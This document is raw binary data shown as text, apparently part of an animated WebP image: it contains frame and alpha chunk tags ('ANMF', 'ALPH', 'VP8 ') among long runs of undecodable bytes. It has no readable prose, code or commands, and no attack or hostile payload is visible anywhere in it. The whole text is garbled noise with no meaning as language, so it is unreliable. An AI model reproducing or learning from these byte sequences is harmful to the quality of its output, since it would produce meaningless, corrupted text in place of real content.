�%ؖ9OS��*"hO�^���r�D�#f�i�؊F&��}%�`?	+F3H���Z��Ӛ��e9'�~��W%�����毌��,����F4|uنx�*9�����||�ͫ �p��\�a��p�h�f�qx`�|I�<z�5�2�������7L2������=�G��1�{j%�5���ɽ��7̛t�*19��Jk�#I񀾲P䭼���(�����c�E�kp��U,Y�=+����@�E�x��v�*�tHDw��ݠKZ�bFd�6/�̚}.�/��E��yg(V�Ӵ_�T�X�wn�5V�:��=|P��.z[AZ#�\��<c��0���rQ�U�?��&�ds��Hve.��QS�a���'2W��N���pc���.A)���މ�8���؜h"��Wd����z1��⸝��S�̱��� ��n�eåAJZ?~>�n�sO��h�e�ޫ���k���E�3���1�C�}����p�\	�#2l��\P�o
���l"|-kԑ����3Rf�(O�#���<��*&�!$�Q���#��u���㧇䶀�?�4�I,�W��y1�C'�힂>���v:�=��B���L�K�X���4�ya)i�+0H���OK|�Ks������O ���~1��9�Z��%�x������f�>�����o���`�d�q�Te�J�?=�4$lB��f'K��z�  �"��/Nզhh�p�ӗK���J�2����;�����r�����! �.kv$P#�D���Q;.jQu_�E��SdQ��T/o8�l�R�<е+�Ʈ�>��Pݖ^�
��I�x�k��Y~W&N��H)Uqگv�� <F)�T���m�mx��%L�S�eί���
* �s�t��
�U"#�0���8J���?��2�,��������Eb���]~����W$]�P�-�i[rV�+��\��ŕK�m����R�*�B�Oh!�?L�qv!=�2��$TN���8��w�C��m�yKWbJ�^�Rc|%�>��=^����hF�3���[�T�~���yZ���}�P�S'���I'�����������dNp�G������T�]8��7]Ȩ�f�ep��G���Y�������F����i�ot�Zp�Q�܊�N
VsE!���|��<��c��+%ea��~�=3Ix��)�0Q;�O��X�moIg{j�	y��L�oA�`�y�¡棘k{=�i���E\�~����A��}Gٹ�ޡ8�^�s���Xz�F�f�o,�x��&bAʅ.�>����Y6�������I�(�3ۉß`hҌ���ߑF�Nk|A�s�-s�.>,���w�G��z��e�~Ӿ��5֪u^x�24�]�*t	`sԎn3�a8�ˉ㴃HR�Z���:�w4�4�1E �	�M���ϣ1�b��c�������O�=����'5��E̂�d$<!� �#�q�_�9��痊K̒�158\7D6֤!׉�q��#^����i�W�r�ӗ�؇�̒y�|��~����@%��c>;H��h�=}0�3�5�/�)�P�F�=]�d`N��%L�1���S������63>���9�2�+��G:�3wʫ�Vζ���:�u�K���{E�>��w�v��
tp��<
wO'�و��μ�@�9��6<5�tB��X7�z3X��>#�:��j����0��!�U��x��X;�~%cW�h2����g�%f�;��s���#�
�!Z�.N��ٛC�97��.8<0���;C�N6�@�`l��{>�v^f��p�"��d�#l� .O�zxܣ�B����K\b�NqE4=я�Wr��8��_���?�#�h@;�-� �2�B�R2U����+B�A���[I"m��r���B�F=:A���xv��;g$���Y.���QD6�K����_V�ĵpVjP�������*�G.ֽ���|�p`*2A�0���=��e`�ӂ��u�ƻ7�������ϼ�[��275�'�2�D�Z��=9���p�'#����+ml���C���Áo��Fdf��<�5�n3Bt�q���#X;g�-�����f�--�f�=��M�>���|/�0�������sɪf�x�E�Jx��V�+�1T������m�*9�_XU,ꗒB�L�˟ʴ�Xx0�?e	j�T�OG1�^�#d�H�L�d�z��򏔤�D��tom�*r=^qbyx�n!�O��O�����/3�}��,���y(B��+S��m�F�������U��8I�^�:��S�~��mE����)ul�3<iq`q���F���Y{��ҵE��Q�(�R!���r��f�����Z9��
�"P���'FQ�w�Ň�`���#bF,ˣ;����������d�}�fO�K93�_p>k���d ����� ��[|����|������U��(!yh���`^��6��	#��%1�r��Ȣ)��F�+�R+�?X\�Tl4��� ���� y�K�A$�lŠ�e�S)4�	!�}��X<<Q��rl�����1C�1(�_玱D6!O���?]JXOZ����v��u�ſ钵	ZS�t	��8{㙳������x�1ڰ}��&�^�Q�|�#�g����i��Ɂ]*�܌������X�D�̓Mm�f�RD�!9ya��`0�3S����iFFoP��B	�S��K�.���C�[[c�ݭ�zfr�g�ԷM��^x�*8���mLHiP���L���5p!���xU�qa3�]��n�"�s�F?/���   ��T3���wy�:��I�����_�Mg}m�q������]͢=���g2�xC��c�:��R�U5��]�ԡQ�y����2U�3��,l���E��/;�<�@ī�5-�ɮ�.�=�z�x�B�d�!��jn�]�V�a��R�֮R]W�A��C�sV�e��XéZ6rz)���_���"�ģKE9�K9L������P=c2gĢqS��F��4M�}t[-p��!��lB9����\��&�9�:��Ue(�9tB 4�a�&���FyU�� ��c�/�T�P���}��7�����(g�ȵ�T�C�#ؗ �w��n��V���ň�V&͠,���;~��� ؋H����M��1P�
�ݸ��|�8��֊a
�Y������<_��H�Hfd7����)gA�`ϗ��)�LD�g��y֔��`�~���Qr�����yÃ�6S_�S�����*:"��G���Qi���2�����Oe��(�{��i�Ta���zeW�ȿ��m�"F�A�y���~].z���m�[�YĽ�es�e�8� ������t��L<B� �N����#K�;i���4�D�T^|_{�E �}O+���F3�\�::H�K�1;�A����6���w�pf�Z� r�Ͽ���a��uPzV��	#����;x@�܂��@  Kx�R�R �G�
z1q{<�oT��K��W��|!�`=���;��N���4C��g4���� �t`B�� ]�Ez��:������R���D�>WL	�kEi �� <�\^�,��Z�y�So�P��Y=D۾v�^H#�P��ۮAhFC͟�{�I����9ޠ!3�G"�� �F��F�j��\ �z�OJ�y��q M<�A�uj�C�@�'���'��NBvc%�ӭl���?�i�n�����i?�d�5�nk�|�fM�7A��*~nΤW�,f����T ��~�V_���a;�t��/���X�m(��^ �z~�m� ��j��z���ߴ}��o�Ŭ����G���W>_���z���nƥކuQ���e@�}>��[��u	'�d�`����2��D� GXe�)�O��o��.n�C�}]�V3����/�   ANMFR(         �  d   ALPHs   0��a#I���'�!4nw�QD�'� f��R 9��/��jև��!WfXf����b�ܿ����԰���z+� W����ͱ�*�7�5'�0#O\z����b�a۝ VP8 �'  �� �*�� >�@�KIÀ �V�={_?���ǥ�ezF�{t�ʈQ��=\���Pz~������X�y���A�����g�W4����Z�r7�o���I#jD>D��ԏ0����s��=�N��ٖ���e��cO�	}��R�au�U�H�$��'��~��%�$ʽk����1�I�}
�N8b�/����K�JTΥ ������-Zx\�Q*��~1��1�XW8q82��5��(��w@�������r74�$',�Sa�0��ꆪ&=5ET�2�e��qr>�䵑=��E��U���7=sg�/����Fe����O�	Z��-�J84�2�9?����fX�q��G����Z_�P��Z���TA��,�P�hpuS���Ƣ�9��q0�%��D�֞*��dĽ��J�s
ȢR�Y�!�R���JK�
���n?�ȼ���3Y������v������V���	�yQ��?bx����εh���ɰ�CX==��0�PQߪ���H/�%�&Ӈ���/�2T-�g�~��Ф�}3�V%��=��=U������ -H쉖��$�%8��&�����]��>)y0R�>H�Y���ʓ��g��ބȌK��?Pm�����>�o�tf���PXߍ��]��rFwe���r��OhJ&G���8zL}!����d$^|���mE9������ K7����t�V����+j:���[~5�V쵾A�x�[�9(��O�x����b۞_{�h̐7����+D���[�T=� ��,@�v�4��m��> S_�����&cX��]��&�3�c���� �N�P+��m�ލK h+��z�1���.��FĢ�]$������-�|���F*�8`Dᓌ��9Q,���0���K�i�:���8��"��B�γM��H��X*��/��Z,��-J�O�wT�b{Bl�U��M�d_�� M��'av�	&t3ZI9����f;{���8d�a�4᪖�Cf�;g*{,\�;ʱ�)W�Y����/�cV'k�6�FB�R�|�vzn��K��ul����T�&�������ͫ�,�P�*�:��F2������	2���1�[���V�R����>��}���x�������"�
��tIc��p4��h��sr&��i�zRhK�0����@ж�(Z���?�jB�	�OEX�7��,�>�.ˤ)X�~��X�)8��7Lޒv�a�"�gf|%���
�b�+F�����n���h`d� �[+����h�B�ߓ��˔{�M�x��(��B�������%�^1�V��TF��u��_`N`����.<|6���Ԛ���νS�r qAVt�ǚ@��Wec��.C&d�2�W��n�H�.%.��$��35R ��x;��5]��uo�ǋtQCp�U�k?��>��K�a�(���������������f@ç5����s��͞�Z�Q|5(�������0/<����Ϸ��o�BH����U}T��ɩ��K֬���^����Da"���m��d@�N>ǚ�g՜f�+�u>��#(�td�4� F����`֣{W����պ�A��Y͚�ϲ��Wb�k�N����C�{FɰԖ���8�<&
�k3�p*v'�]�{�����h@�le�EƮ��"<���g^^;�R�a�wwh�P�{���䢁�������~T�5�o^m����	������I�h���M-)hF{,^����uށ��r��,�ۏ��M��3]E��>{4g�a�k������y�d����M���~��������\W��ѓI�
&e���{��Oxf��P%��K3ؾ���1�Kzv\X��x&���>g#������|et�- ��5g<\�RbK�Cä��U�H+r�O�; �yh��2���y5� ���a��A�ҋw��ȁǱ�Ec�D��.�{,:86G���̥ĭ��R�fIC�_�ƌ���MU8��UN����ۘX8�!autP"2Q�_��,Gĩ�)��'����Ĕ.�;�gUʳ<���>��Ir��Ϡ��|6`Qֻ�珹dyOZg��]�j��'ڧL����b�ΐ��dʔX�����I�"tB�f&�f�%e�B,�{��ڭ����ܖ��E���B�l�Q�b�eR2��s���n�
릶���� ��q�3B%%��`����%X���g�̊\�	����F
�a6�#�]ަh�Qi�B�b �W O��4+�������fqS����U�'�䙦&�i4G�b�GvA6@xѥ���Ψ��*������	Q���7����k ��;?Kp�/�Y��e��:��(}b�ڔ��6��wI7b}��e��~|�m�Q&)����6����"��C-�P
 G�"����8�h�[ġ�,V�
����B%a�)���/+
Q6���a^�<�\�ъ8�vɊ�����Q��1$4D��������Vmȝ �4M�LjP㬑L�vn� ���W|�����_e���:�<���^�n�@��j������㯍��/�0+wͲu!D��'�I�>��T�Q*�Z6T�� !i�ăhƕ��T����Ϩhbh[����SL�及�D����5D��#��͋����X���=HN��~��K,`��wD��8�:xO�=;w+zPQQ$��K��[�b�2U�� �	&��*Q�=1ਣ(ko~/M��YBݧ���欥'�M���p��L�D&U��z�gG��W�*��~�U����Xm�O$�4��G6"���{���g(�;�Ko ���v/3�b�d�����[-}c�d_�R6#-Hiu�_�י_��O��j��n���ߚ��"�x�f�#F�g�*N�L�ׯ��J.�E0�%mhѵ�ް$��u�>ۺ��&E�� q����|qǻ�GQ�T�����Phޘ&��w�_����q���+=�EqQ �[�H��,2S]?I>�f_�\��A)o�hY~w�[�	��x{����ꅒ�����}��_���7��9G"d��؛�{{g�g1��Dc�]�4hL��7(DP��e��9�<1����4m�Y�p������P�f�OH��Ys2v����@�2���(�r�m��tp���g=��ߧ��0���B��ÕbE�� f�ӨP�ߑ�7e�O�u���z9 ��{���������M��'ċ�B�¯��.�O5�ٖ���Uy��T�nV��qA)���@��䆮tέa2L�3��;S����jI1����ɢ�(D����Η�q��:��*������4�#5��u���j���Wh�bl��u�-5�=��������w�b�G�u�o�s��-I�@D`�b�BOO�e�Y΀+v`�����VjI*]�w��(ec�-7g��b�֮���t�<�#Rk���M<��?�x���y�T=���	�W�$�]�>��]_�T(j8s����������+�G����q���CvR=��Tݰ�}�eC)ܴ��	�q u1���N����;᫢�Ʊ��~�ˀY~w?���^nk�����`g���kU�|h�n��P�}�����,ܑ���'�1�_�V�a�aKsf �����W���H�����
Tz΁B�Gx`x���?�ZM`������X�������6"Vp_h�����v2���J�|���,���D��A�F�V;��T#���3'h��S2��4E\����ӏv1�F�mC��?9������J�[�O~zv�l���.J)����V��d#*+�E�cX�[4DOtJ�?SyEl�G4𜟍�9.�������ގ�A�����M�4ڰ����� F?P��z���踲�Bt��k�ьp@w���g�#)�H��(�@h؝9P���Xg�޼/����|4TE�p�yqg��v�Wh�B�U�4���z��ҡ�0&��T`{��/۩a.`�w͢���=�X�%p$��[���9�Υྗ����fʺ������`a����GzaK���frF��)����1�l<[�U��L_?��� 5�oNr��c$eXcf��1��&o}e�+��qz�3���r���dG�r�?4���Τ|�4M<6���jJ$8���c_t+�m�3n�����	gR43r�%.�x>�[T�ޜ$o�aܕX�cg/�Q���� b��g��W�F�詥�����<�"Iz_Eg��dw3"KR<����ۄR�8�"���h����1XQ"�� m
0���2kx��S�'�VN�	��s��^hj��Q��&�qMjC-8W�	�,�Ŀ�6�L"���Em�A���zR/�2O���)�B��2�¸5��fZc��jJ	C�*����,X-�YH����[z��?�=^B*]�/&�劄�Q�&�+/�Cߗ����X���{.9f��GP�4�%�+m�.�F���Rb��o!���[�7;^K%�������J
!,�D�KXB�^x��n��J7Z�:����D5�4z���v8"����y�+թ,�ϩ�Jdz���Z���n��:����9��� 	� �{}a�6A��[��_��	|=^��
��9Iy��&fZJ���"�o�j}�ap�5�M:�\Xχn��w����Bg[��c,^�F�'��`�J����e6���ڸݠ�!5����H���J��Km�Ǹu%_ ��ؘ�Yʉ1t��k=H#��d�: K�y}0�=��,��w�tN��т��f8��'��i������ыN�C��Rp�t��N3�r�P�a*�ܝgȕ�r�?O*G��r�z�zw�A����WK/�"].���;=�~�E}fw�=̭�|��� ��b���m3��OQ�p�. o�}��v5�Y�ˮ�N��*����=�-+��ZF�����d��^�VZCG���Ǖ���G~��+t~k���EW��6��2�S��	oJӹ�<(:>���/�<���x�H�/�W?��TTag�y�;��D�[q|Z�0��P0]��M��h�r����0f�����
�c����$c<��nl<�GS�]�uj)�X�-�����P&�aތ�e��>#�I��h4�{� �c�R���c�n��EZr��(w����6��X�����i�yw��pm=S��볳�j̘+��S��b9�XW��LY��-*����Tm��_���*���**�������k ���+B���}Ĝ-�s8�W
����A��m�HQIC)22m� �"�����ЗT���������sX��&���G`���F)o�w� ?����e�c3�'b�MQs}T~���H]��VZ���E�߰��p��U�4�?�n�X�EdA�<�f_9y��ߒ�(j���ܰ�
��2���C%��+}&��
��^�>d$���=�C�T+�f�5���7�d>���k��� r䞫MT>ڄQ�"�hEɐ�������c��t���e���Ni����?~���	we��Ћ���_����1����1ڗg��y���Y�K�I�a)����*[�mJ�x6�>�#�Km�kzI�b��.�`cy6�ķ��&E[|��7�s���l�x��T��-	��ڍ�¨*vw2�"�? p�!�&ԇ���}��\��#��*g8��0|��2c#'�:[ar6(X}�X���/zR������wmD�"7a�T���54k~ņ�=� ~�`_�	4����te���*j�w�NWcl���������T�� �U�
{ؠ�0��5�2���FP�8�)xCXl��(���i�;�J��	�Q.*�?��9\������([+���
(��㞆��Ey1H����x���&��v�O����+6��q�LM����&��q{ʚ�̕����,��Gr�m6N#}��3.�����uf�0��2^nɿbS��;Oz|B��&Ò?����r�W����?L~�1��JL�/쓸����y�����7Yu�'pn�`�P0 �q�^��C[�u�dOG#����,�,�6;
a�Νz���+ʕ�jd��`xMفM<�M'(f�R���� >��T<	c�g��#Ͷ�NDlp��y��y�?��9(Z#ϭS�ҳ��<+��z�OU�,�-n�z�{h�������!���\�w!��s=W{��q�(=��q����,�DF�П��������{���v�´�_;��?-�73�;��m�V$(:���Z��8;�Ȼ�M��M�_cUld�:܁���De>��h|�K7:1� �U�h�1����������av@W�g+Ǭ�o� �ʒV��OE$c�I����B��%�!��UE�J$���@Q���٣P��t�d#�P�i<�Qq�vl'���,nv��[�=v�dS�P�{�@�QM�(6����i�B�cE�_�z���6h�O�px�������;� ��#�i#ڶiw�q6��>��y�G�Ju��`������q��&�=����b�b��o䫭��ԃ�ßo]*U��H�@=k2֪��<�!��g����-EZ���+� ��%��%�����!&$R��?صbM�2��K�Ƹ���es�w�c:����*�MM"&�������@\���ۖ��@h�j	�/	hip-�]�ԋ+��2n=���̬W�d��M�N|� �#�[ɶ" �P��?2Xs���5��7є�.R,�W6���y��.n��X��>.�دz����s�N��/��s��6�{V���������� њ�\E�y�Ս��ƥ~������*]?#M
=�|A�f��ez�5�r]���(t�O���5�vdv��)�¯b�fn��vh��B(�p�M�����pJ~��*b�vt��a|�H[�wL�Ye��r���?��5_.&仕�i/�2����G /u(�'X�-:��BW������V�_�U���&��(���'��@��t
�E6'm;�R�T���^sW>7~���NVن�_雯1�)���(��3��o0uK����LN�24_��NOޖn�,����R��S�1�G+$
?٦�m]ǠBU��������t����TJ�h�q[�ƼH�9ظ{f'���N��Ec���4�ro�6��̛ѵ�G䑴���!�C��.P��O��R�:Q?f��r�����+�ʃa�ӆ��{�e1S,�����_��+/us7��{r��%�0b���Y�w�P�TH4����/��Q�E"�2z��0����:ȏr�w�FB�}���
��J��u�4�N�
��h������[�LN�LV���ʮ�ӷ�0J�s�mh��Hf�,$a�k(^/�Y�8��:���ҡ <V�z^2:�!���~������UƑֈ�Wr�[T��1�����P�t�ݷ� #>�����F�{Pؙ.�x{�Tq��,�ƿ[�����xg˵^�X�M�d�oIw{�S��-r�C��d�y�e���UG�$'���4����~�r���Np�ߟ!��UO��	��$�����۩��6�����^����i��HJ�7�`�]
b�0T�.�>����*?�5N�x��:wHX����c�6 �F�s��/��h����l4ߥ�L��u;zC��n;D�2�j�&Mi��F��v� ���E  ��r�ć�(ԱSKŞ��%+(@���b�r�2П <��a(�ġ5yD�픤	i��Ӛ?C��a�f ׫`��T�5����+�C����d�f�L?�)��߂H�V}��2m.��K�D&�����E����xT8PMsA����ض���-|N6�	Ƕ��2"��^�[x�������18k�Ȳ�< ��Ϳm����<�S��O��S�x���Y@��gp���J�I0��*��9���yv�x\s�g�+w^���l���%1�x`�⪯���Y&=pP���#"���R��?9�\1�ilZ=�9����ט�׳EM�1��(�����qnS}d �`JT�TSMWφ�I=՝2A�a�z���$�0�с;�zwy]�V��Z���Yq����@��H�`�i���w�� �*�R�$�=N��y���b����q�Ǯ�';Ƌ�?��Cɵ��S���0��R:��A��/d�����l�'���N�ZM	D���_X-�hj�/�M�v���̏���X�=�L�iYT8�Db�7$�|��vԁF�^��*QF�d^D�?+r��yWu�/s�;��k�?gh�@ #�شD���Ҕ�f�i0Ǹ*(��� 1p���j�è��m|��g���Yl2T��r�\��q��g��ġ��/���א�x� ��9�M��h���SX&�	 �:�5��K�A\����ʝu'u�@��F�yH��>p��}��2X�	!>H�Wnf�Q(W9O�/['> �T'�^b|��:�3���~�δA�m���.�i޷v��,eX�h�Q�{�/7�(
����k�'{��ZC׺��U�~O�.KsKQ2���Э���M�8Cs.Ơ_�U��P�`�Qi	�o����[R׻ަVq�b��>g���{���-O1FS�c�.��}C~��<}N3���5U�R�_����emS���:)'�=��}H]vpdaŝ\"�9���D�J�9�������fd����ɔ ]s��9�E�N#�i'�=����ߚ�tR��$ȭt���>�V&:ȴ�2��oA6�IH�7�y@����$2GG��,U+��e,wg�J��!�[��f����Y����D��M���2*��Q�,�T��}��V�¤���߾1�ޖj�}�~_mt���K�����|t��0��d;�9�YT���7�E��xm���,�Bށ����ݨcy��-_\��MM.�	LGO����į��~s	3_�*_��R�Ok��O^��J����t��]QN�09�(���/
�Pk�SY�ELR�V�M�4�	d�� ��� ����
�5��v���4�[j��i������-�М���T���QAZS�w�Rdf��{�Z���rY�XZ&}w�  e�F3�/�%�@1������S�M�I��6��Mna�;�j����f�Y�EL�Hߧ��I5��E�E^�f$�2wu��[���wK��s��)D�=D�h�/<�9���� �G��{�֤�R������Q�dp"n }�1&A������0��\u��������RQ�Џ��y�q�7��r۩��wַ7�mC'��P�%\,yc<�W$�Y�����FqX�tpG����%ꝟ{
]@�`�A��:�V_"Y�)�]Z���m7e'�����Ej�0��'(�u��#�ْ�	pf����M���҅T��h��H�T�@r�����Ÿ����׈��MhM.3�uwb�y�^����A�#y��`��tk��^P����? X�;�z�F�	�h��P3� ��S����S�H��
���*1��%F2h�\7����v�� �w܋�N���-н'��\�d�t�6�t�Pe1���B�d��*���,Vo�@��}�¬F��e�R�=�*R��:
;(頨�����:D��> ��3��2R:��� ^c:.Z���x�)�4�*=N��g��bwb 8v�x��c���R/���H��s�^�Mg&Y���
Õ���h��FG�bj��ud���;j4��}[\33g6�yP�q���҉�Ef���"��3eYG�
.3�7��^
��Z�����08y��[9��Bo�ֶ!&+FRp0^`E��>���W'o�A]<x@!�fC+�˨c���J��D��K8��������zg�S��Z*� eˊx@�Ր�?*��l�,f�I�D�7�G����벶u�����]�ehT?��<��d��1m_9���]�w� ��I�js�����~z���F����~p� ���t���:�MO�3�������Ҍ�Ҳ�X��#9N�����?�����s��;��+��__���Ro���āGŝBo)P���}L4�UK���8MD���?���`���͏��{'�ά�m( ANMF�(         �  d   ALPHh   0��a�F������af�s�D�b�XL�9'��C�N`	l#p��;�O'�����!���ņ%�)j*'DK9"tNmOᄀq���o���VP8 :(  t� �*�� >�>�KWÀ �V扮�k���Ճ��9���|�{�B
�8���k?�o`-�g��JL 6�����?�v a�w1�+�M>�ŽI3�����rfN��>�Ǐ(�?VY�m����5 �	.= t}Cf#柵
��h��6m����d��� ��
'����$ ��ܑ�oZuB�e����<p_���|����i�Pe��o���J���.�W��̹�jo{x �_)Z{4IBC`��$I�?�EfJ,��`!~�>��tr�>O�@*�'�,gͲl"{6���']���x�im�ʆ��o.T���0[��&I"�G�έ�^��M�e/"�3��s����}��ff�P�� �5��Jzۮ2�Ǆ�@��fe�ⵀ���>R^g��O�B�í�P�7�}�9���/�7�}�<�
���X~D#^+2u��d��ښz���3�<����*3�cq:�ъ�<���1�r�`ꙫV�|�U]��w݉�Yx LDX;��l��3��_��
 ��ٰ�m��#�۱ ����3P�6AC�x���*}��1d��_]�'z�>�a�ds�P�ۄ~"=8s>�rS�b�4�"eX�g]✡N�UA��|S'��V̗k�x��@<;N��^L����ƕYv�K���:ʮ5N��[M!�fHv�Z�[����[U�L��\�)�fX;���O����A��E�}ƴ��%�@9��b�[�a�@z�w�����a���b���������=�aP3�����aFa@ ᝿5.)=s�*�@i���L߰7����n�����5CҘQ��hI�d�$�Bۮ�1����tv��lh��Il/i��n��&��f��L=�lR*%�mC|u���_{�y:R�o���dC�t�N"����J����f��Q=���	4Ik4i�z�N�V8t���@BM���}�����^�|<J�I��lwv����S��vu��������Q?�J)�%�K�9bM��.�AP��1A)�ە�K.T���3��4<ڻ1���j�=���M S>��
�J_^=���2�)��L0O��d��H>g�fr-�Y=k�`�����y�U�+b�s%W��%-�e&/����<8�Ru �=��G�j}�)�E�\��tq�.e��ߜEC�X�k�*
��=%ӊ�Wg�j�.X�l��|Kp�ť'z����\����C��X$���ZV�/����T��_���^*��.�R"D	�7�.��>��Y�Bp����墊c� ��oS�U�8h�cy�d�#q���U�#`��m�&'M��'��i����$����5R��3�_�PĄ�mh�����J ��{���ܘ����'QP��QgY�1)�2t�F��p̴@���s>B��*]����pSs�G��F3����4S}��}]Uj��'�y�?^aY������A�.1�[ʓ:/ԹY���PW�0��Ǻ]�O! ׸��ξ�������YA,��4�f����=+I6V=�9�c�+�6ͺ>�wG�9H�q� &�ڨ��JO�ˢ�:@Ik�0�[�&	"n��o$Ɍ��<�|�7 <}�t�72P����鵒4!���m���9�|D�A�M�PE���ܧ��k{?��q����M�mfdbp�7�.~vf��/h�P�9�<�!4���p(Q�����0�Ν�c�o�d��f�PSȱ����-�'�&�DY�:�W��I(�f�6'8���*�`y83駖}Pi�E����H%ŨD���f�(�$�AI�_�g|��k�1��H9��]C���4@��/`�y�#4��V��67~Ha�b���|��猆<��o13wYL��D�Ȗ,� �W	6c�T/|�Π`�C��y:�F	1�I�3�� �� �/�H�^�?�u���aHR�f�.���uSg���������WEr��C�J`���!���0��q��Ե��(��	�������.���}��\��2��D��Q�0̗��uܜKO��j�3:4�o��mj��k����j>}��*�n��~9�dx�h^�9���κ�)8_���k���lw�t��.�+)wh/c�^��[�*Ř���ƔH;�S��i7����u �|>эQ��ٛ��xmϐO&F�ó�ý��s���ۼ��ӛySbC��r�.ݬ�.�@�p6F\J���>Ƒ�;p��H�����o�Va$UluC� �����&<J��`��LG�EF��ih ,\o~v6�z��a���a�
�a�
a���8��}v�(����Lx�u�~Ų��(��/� wP�W��m�b Y��v�<�=X�5����2L:(Z=ǹ�g�@י}lMK�ܓ�A����#53�0o�]h�it>�G�]� ,2o�W�lc��u|�6 ��.�fh�nI� ��0��kOL��L{���^^$˿N�0��*HW�a%ܽ��p���~,	@B�A�_.&��R�����4�B?��f;��E֞�6"�+�iPT	��^{_i�Z4��=�*;����΢2���D��M�ig��z���dTi���uMm_���W�c���@~����>�T�}Aď�H�a�l��&�cvh�ʱA���S6��A�Zpv�9�Kǘ#���ҏ�������*Zu��{D�qX����Y��9ԆT����9*2�V���%�e��=��ݼ[��Ԟjz���>;�qŽK�����Zw$�AԳsY��Iݹ��Tn�YV�;'�l�t�g
��_>)hz�B8��kB����x���ψ�m~z�|��@�~Ϝ��\�b�N�#�Z���E��Bc/R��b��0A�f��%rȨ]�&2uX3�5��$y(|`U��<ţ ��]&���~�?����n/�S�O�v���(�R�OT�"�R�u���-�s��\�����Uj?P#����<vh�B��>N���X�nEyw㇔�9+��������'�Nų�H{#3ҙ*g��6x}(<�����>�KY�4�.����)��4*�$3(�PW����ݫ���$CVэ9�`��и����O���s��e��Y�%
d��zm\q^�SO0k¸�!;t�/ɱ{�HA����G;و�X�*����]�
�\r)�f$ )Ӂ/e�[L��(c	�?2�l��Ȇ~F���,���9�CĜ�G�YR����Գ�5�]9�hE/�F��ҷ�y��6��bZ�l͌�:����j��D"#8�{-6�PcD�Ȅ����Sr��紤����?�M*��p���f�%��dw�=��_3'�}SoI�?6w�鐵;���xW�u����N�&�T�w�,2*u*$~�k���1�B��3D��@ �ؒ�ڍ��!3�e�`�UH��A�������vF4�:F<]���>�/�/0�$P�,B�=1v(i���6�jW �Ve����H�Q�c��;���e�;�B?K�v�0d�(�zD�	Y"��UVZH���(�5)�	X4��7a���yT��Mb���U�Ҭ���q���t����8z "�1�g(f��Ž��*7CG�I���mΩC���H\h^8����G���+��)@�{��Xɍ�r��C z�r����]��0���D�#�T 휺�kc/6̈5����S���TO�Rv�E3�^�p�cG��6$�J܈�#Q�́��Qs
=(�����C6�����p�yՎ�Ð�a\����>�-k�g⿜徛�L��D�����O�ҷW*2��+2��O�blQ&�o��~<�dZS�7
����P�����\��f$ c�M\h�AGK��<�5��/��������7��,�II��%$���=��F�I����z�౴uN ۑ�|�)����H��"5����o����m#�Ī7 �0��m�S.\M]<KS+���U����cХ��1H�P羯�SfJ�K|�Cw��"�� �#�4<>��8Ծ��T]���x3��A�oF�t�Gn����FB�5�3�c�K껀K1�fcA�ȺY�<�i��E�2��@䶗��6|�z�+N �/��^�{��a�b��Rp�Mw�����?�Kh4;�B0H��-L|L�t�&`߻O� �i����2�u�J��R�N���[��o$��3\dr���ǂ��#o���^@r}i4���2�N���=U�{�u�ٙ�BZ�3��_�'���B`ޔ.0NB��f];'�W�c�,�E�A𩻽�v�B�k4�#�*�4��1%�X�1��'���ߛ=��d@���xѶK�>��;4�L�n�X̌^C>�QH��� ��,�|YO�pY�v-$m"B�["���!k���H���H-�RM(���K��ڿs� �r��49��z�,��a*l��c���ϞDu�&>�.�K:3��o~��c5k�k��%��9ڀ]�����S��ϣ���NՐUJ���b�&�Q�P#	���S)J����3\��=�	���{�/G���f�7�O� ��k�u�	����7w�L���Ā�u{��@pqs%���\��@ .,����k�~�I��Ś��Q�ǜ@��T�n&�㱐6�M��{����o�  X�c�N���c&W�$���eh
�h���Y��ϟN�"Z,�%����"SR���;`����������IE��S.��]�O��@�H�-��w�CS3����,9*f}��53��["�W�cM�=�0�&Һ��V5-`��Y�mIj���K�;�r�<�`E��V-/y܀6b�.b�EɬO��1�#W�˺�|P�e����\����B��3�=AQjp���
l�J/x�͝%�$�#`#��Y��u�X.)���X�:7��jjb�y�9�2���1|U\����ӖcA��{D�:["��{������H5��Z?0b��B��MC�Ꮺ	
C�BVt$c���L��rP2k��# �yer����)t�`��	���Sou�1�#��u��z�9�	-�������a
%��u֝p<g�ፑ%������4^�)>y/��<^`�B*L��XA19��@�D����_S�F��VIX�8=��m��haS�8���`�i�C]���[7ʶ-�����ߜ�	�]�I�#��>? �C��|�}MX+���:��U��t����� @Pfn�;2���ݟ�~R4��|��/e�{pt%�v �=r��?s�!��ÿ������tk��~" ������D�|X-�-j��H T7�ܒ�&��4�]˵�S�L�M�i7���ǋ7p*��lW�����g��i�;t{����]��y�;{3 H��3��k
"��Ȝ��j�����Z�/.F(�Y:�RN�^=�FȎ�2SJ7� ����#�G�y��iE���&p��ZF	�x��&���R�
�8P-#�?K�ؿ� ���驲pq����ٚ����4��3�˝�b���yZ���������a��ŷq��!�S�;E�����l�����|�n�H�#�lʚ��%l��E��k���wK��ݳ̹;�`4f���1�3�����F��U��|(jݧ|<�&>����S�P�\����g����l�ޑ��M�$B�BVh=�4AL��<,�V��	O-}�Pu�F�dB��c�1��#�9���$nC(/l�S�W1��1��~�c��+�K�k�������ˬ;T��	^R9t�j�y}�g����H 1W+?Ԝmŭ)�؝������a����l��RN�ũq%��o����e�"���GZ��qv�z�I�����D�*2�M��'Ix��q�������2!8��gU&��q����{��+����@��E�=G���bۍ؃�<��*$�_����di��P+0�ܟ�	���;����g)B��mi��Ņ��	<˒�wa��������#���L�`O�i�:��s�B�A/�la�RT]`^q4f��h�y�|c�	��2�:�5�7l	I=az?g��J`\�&x�YN��.i�N?(�Õ#�X%���XI�����i��b����`1*LU��k�x)���)�Q�����t�FM��iU9E9|���J��5;ơ���qj� :)�����]��.7e�Ѳ�^L�c��ʰ�HcЁ�Zʰ�o���Pd�7�+�����h�f��AT�o�\_�WE��*����N1SW2쇺�>t7�V��p�V�x�N�JT2r@Γ���ؠ
 ΞiS+�����];�n�zE�;��|���1ք��m6�8L�������p�Xuڑ������&�)ܜ������ ��]�j@M��!ψ~��Ϛ����c��^�������
���og�d>�"�u���0����i@�!/����0˺yJ  ���Y���"{���@a7��&��n��Mjji��'$L�W쳁K��.�
9�/"�[:ޒ�<�I7�M��.�s����\(��.����Z����f�#�ʆę�/%/��斵������j�r�_wx��Q��:�4�iX�1)ht���'&w�DN�f���ZdD*�u����q��g���Zg� 咒�B ��GR��ì7y��+f'�t���߻oc�g*G����t�E-�|�ވꌀ~��--b��P�[�T9���/��Ǵ.�o{I�����T�H�Q�"8
